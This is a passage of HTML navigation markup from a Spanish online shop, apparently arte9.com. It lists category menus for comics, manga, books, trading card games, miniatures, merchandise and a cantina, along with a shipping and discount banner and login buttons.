mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
